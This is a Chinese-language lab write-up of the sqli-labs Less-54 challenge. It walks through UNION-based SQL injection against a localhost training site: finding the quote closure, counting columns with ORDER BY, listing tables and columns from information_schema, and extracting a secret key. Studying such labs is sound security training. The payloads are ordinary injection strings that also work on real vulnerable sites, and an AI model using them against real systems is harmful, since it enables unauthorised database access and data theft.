

sqli-labs (less-54)







进入54关,我们看到了屏幕上回显了一段英语,我们去翻译看看他说的是什么意思

这个意思就是我们需要在10次之内拿到KEY,不然KEY就会重置,就很接近现实里的SQL注入漏洞了,一般CTF的题目也是通过这种方式来考察的



http://127.0.0.1/sql1/Less-54/?id=1

http://127.0.0.1/sql1/Less-54/?id=1'



没有错误回显,所以只能去猜闭合方式了

这里因为只有十次机会,猜解的过程我就直接省略了,如果猜解的次数超过了十次,回到sqli-labs的主页面点击Setup/reset Database for labs重置一下sqli-labs就行了



http://127.0.0.1/sql1/Less-54/?id=1'--+

所以闭合方式为’–+,并且为字符型注入



判断字段数

http://127.0.0.1/sql1/Less-54/?id=1' order by 3--+ #回显正常

http://127.0.0.1/sql1/Less-54/?id=1' order by 4--+ #回显错误



确定回显位置

http://127.0.0.1/sql1/Less-54/?id=-1' union select 1,2,3--+

查看当前库

http://127.0.0.1/sql1/Less-54/?id=-1' union select 1,2,database()--+

查看challenges库下的所有表

http://127.0.0.1/sql1/Less-54/?id=-1' union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema='challenges')--+



查看gbaxkmlr9b表下的所有字段

ttp://127.0.0.1/sql1/Less-54/?id=-1' union select 1,2,(select group_concat(column_name) from information_schema.columns where table_name='gbaxkmlr9b')--+



查询secret_G44O字段下的值



http://127.0.0.1/sql1/Less-54/?id=-1' union select 1,2,(select group_concat(secret_G44O) from challenges.gbaxkmlr9b)--+



将我们得到KEY提交到窗口就可以了

成功

1605

1605

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?